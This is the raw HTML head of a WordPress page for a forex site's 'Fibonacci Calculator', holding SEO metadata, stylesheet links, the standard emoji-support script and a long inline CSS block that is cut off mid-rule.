

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexbob.com/fibonacci-calculator/
body_size: 26150
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">
<head>
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/forexbob.com","user_id":"0","theme":"monyxi-child","lp_rest_url":"https:\/\/forexbob.com\/wp-json\/","nonce":"12447d8443","is_course_archive":"","courses_url":"https:\/\/forexbob.com\/all-courses\/","urlParams":[],"lp_version":"4.2.7.1","lp_rest_load_ajax":"https:\/\/forexbob.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://forexbob.com/xmlrpc.php">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fibonacci Calculator - Forexbob</title>
<meta name="description" content="Fibonacci Calculator"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://forexbob.com/fibonacci-calculator/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fibonacci Calculator - Forexbob" />
<meta property="og:description" content="Fibonacci Calculator" />
<meta property="og:url" content="https://forexbob.com/fibonacci-calculator/" />
<meta property="og:site_name" content="Forexbob" />
<meta property="og:updated_time" content="2020-08-08T11:48:12+00:00" />
<meta property="article:published_time" content="2020-07-14T08:10:45+00:00" />
<meta property="article:modified_time" content="2020-08-08T11:48:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fibonacci Calculator - Forexbob" />
<meta name="twitter:description" content="Fibonacci Calculator" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexbob.com/#person","name":"Forexbob"},{"@type":"WebSite","@id":"https://forexbob.com/#website","url":"https://forexbob.com","name":"Forexbob","publisher":{"@id":"https://forexbob.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://prices.hotforex.com/widgets/feed_live_inline","url":"https://prices.hotforex.com/widgets/feed_live_inline","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forexbob.com/fibonacci-calculator/#webpage","url":"https://forexbob.com/fibonacci-calculator/","name":"Fibonacci Calculator - Forexbob","datePublished":"2020-07-14T08:10:45+00:00","dateModified":"2020-08-08T11:48:12+00:00","isPartOf":{"@id":"https://forexbob.com/#website"},"primaryImageOfPage":{"@id":"https://prices.hotforex.com/widgets/feed_live_inline"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://forexbob.com/author/admin/","name":"admin","url":"https://forexbob.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1f2449868fde15428b011fb035b1e851?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1f2449868fde15428b011fb035b1e851?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://forexbob.com"]},{"@type":"Article","headline":"Fibonacci Calculator - Forexbob","datePublished":"2020-07-14T08:10:45+00:00","dateModified":"2020-08-08T11:48:12+00:00","author":{"@id":"https://forexbob.com/author/admin/","name":"admin"},"publisher":{"@id":"https://forexbob.com/#person"},"description":"Fibonacci Calculator","name":"Fibonacci Calculator - Forexbob","@id":"https://forexbob.com/fibonacci-calculator/#richSnippet","isPartOf":{"@id":"https://forexbob.com/fibonacci-calculator/#webpage"},"image":{"@id":"https://prices.hotforex.com/widgets/feed_live_inline"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://forexbob.com/fibonacci-calculator/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Feed" href="https://forexbob.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Comments Feed" href="https://forexbob.com/comments/feed/" />
<meta property="og:url" content="https://forexbob.com/fibonacci-calculator/ "/>
			<meta property="og:title" content="Fibonacci Calculator" />
			<meta property="og:description" content="Fibonacci Calculator		
		


		


		[advanced_iframe src=&quot;https://banner-api.hotforex.com/tools/fibonacci_calculator.html?refid=341230&quot; width=&quot;600px&quot; height = &quot;420px&quot; frameborder=&quot;1&quot;..." />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexbob.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://forexbob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='bbp-default-css' href='https://forexbob.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://forexbob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='searchandfilter-css' href='https://forexbob.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-animations-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1728 .elementor-element.elementor-element-26e0e91 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-64px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d6e0970 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-f695294:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-f695294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 40px 35px;z-index:1;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-8647673 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9566bf2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-1cb011c:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-1cb011c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 20px 35px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-469e866 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-50px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d766eb8{z-index:1;}.elementor-1728 .elementor-element.elementor-element-68ba29a{text-align:left;}.elementor-1728 .elementor-element.elementor-element-7eee904 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:200px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:80px;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1728 .elementor-element.elementor-element-b890ab7:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg12-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-b890ab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:46px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:26px;}.elementor-1728 .elementor-element.elementor-element-24620fb{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-widget-container{text-align:left;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon{background-color:#2a2921;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon i{color:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon svg{fill:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover{background-color:#fddc02;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover i{color:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover svg{fill:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:28px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:185px;}.elementor-1728 .elementor-element.elementor-element-f8a76d6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:199px;}.elementor-1728 .elementor-element.elementor-element-3cdc4d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-b57b808:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-b57b808{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-2285e55 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:44px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:188px;}.elementor-1728 .elementor-element.elementor-element-6051163:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-motion-effects-container > 